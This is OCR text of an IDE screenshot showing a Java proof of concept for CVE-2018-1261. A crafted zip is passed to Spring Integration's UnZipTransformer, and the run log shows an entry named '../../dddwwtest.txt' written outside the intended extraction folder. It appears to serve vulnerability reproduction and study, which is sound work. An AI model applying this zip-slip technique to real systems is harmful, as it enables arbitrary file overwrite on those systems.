 File Edit View Navigate Code Analyze Refactor Build Run Tools VCS Window Help
XX src main java Main
Main
Project
Main.java
1: Project
7: Structure
2: Favorites
XX D:\cve_workspace\XX
.idea
P_CVE-2018-1261
src
main
java
Main
test
webapp
target
原定的解压路径
dddwwtest.txt 实际解压出的文件
pom.xml
XX.iml
External Libraries
Main main()
10
11 public class Main {
12 private static ResourceLoader resourceLoader = new DefaultResourceLoader();
13 private static File path = new File( pathname: "./原定的解压路径/")
14 public static void main(final String... args) { args: {}
15 final Resource evilResource = resourceLoader.getResource( location: "classpath:testzipdata/test1.zip"); evilResourc
16 try{
17 InputStream evilIS = evilResource.getInputStream(); evilResource: "class path resource [testzipdata/test1.zip
18 Message<InputStream> evilMessage = MessageBuilder.withPayload(evilIS).build();
19 UnZipTransformer unZipTransformer = new UnZipTransformer();
20 //设置解压文件的目录为“原定的解压路径”
21 unZipTransformer.setWorkDirectory(path);
22 unZipTransformer.afterPropertiesSet();
23 //漏洞入口点
24 unZipTransformer.transform(evilMessage);
25 }catch (Exception e){
26 System.out.println(e);
27 }
Run Main
"D:\Program Files\Java\jdk1.8.0_45\bin\java" ...
五月 18, 2018 3:59:06 下午 org.springframework.integration.zip.transformer.ZipTransformer onInit
信息: Creating work directory '.\原定的解压路径'.
SLF4J: Failed to load class "org.slf4j.impl.StaticLoggerBinder".
SLF4J: Defaulting to no-operation (NOP) logger implementation
SLF4J: See http://www.slf4j.org/codes.html#StaticLoggerBinder for further details.
五月 18, 2018 3:59:06 下午 org.springframework.integration.zip.transformer.UnZipTransformer process
信息: Unpacking Zip Entry - Name: '../../dddwwtest.txt',Time: '1526465468000', Compressed Size: '9', Type: 'file'